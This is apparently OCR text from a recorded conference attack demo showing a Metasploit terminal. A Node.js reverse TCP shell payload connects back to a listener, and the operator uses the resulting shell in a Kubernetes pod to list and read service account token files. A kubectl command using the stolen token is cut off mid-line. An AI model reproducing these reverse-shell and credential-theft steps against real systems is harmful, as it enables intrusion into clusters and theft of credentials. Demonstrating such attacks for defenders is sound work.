 DEMO — ⌥⌘6
Metasploit
Payloads and Webserver
netcat listener
root@rsa2023-attack: ~
Peirates
+
msf6 payload(nodejs/shell_reverse_tcp) > show options
Module options (payload/nodejs/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 146.190.152.195 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(nodejs/shell_reverse_tcp) > exploit
[*] Payload Handler Started as Job 2
[*] Started reverse TCP handler on 146.190.152.195:4444
msf6 payload(nodejs/shell_reverse_tcp) >
msf6 payload(nodejs/shell_reverse_tcp) > [*] Command shell session 4 opened (146.190.152.195:4444 -> 34.82.25.144:60320) at 2023-04-20 05:26:03 +0000
msf6 payload(nodejs/shell_reverse_tcp) > sessions -i 4
[*] Starting interaction with 4...
ash -i
ash: can't access tty; job control turned off
/ $
/ $ hostname
matthew-patel-microservice
/ $
/ $ touch /tmp/k
touch: /tmp/k: Read-only file system
/ $ ls /var/run/secrets/kubernetes.io/serviceaccount/
ca.crt
namespace
token
/ $ cat /var/run/secrets/kubernetes.io/serviceaccount/namespace
matthew-patel/ $
/ $
/ $
/ $ kubectl --token=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token) --certificate-auth
05:35
25:38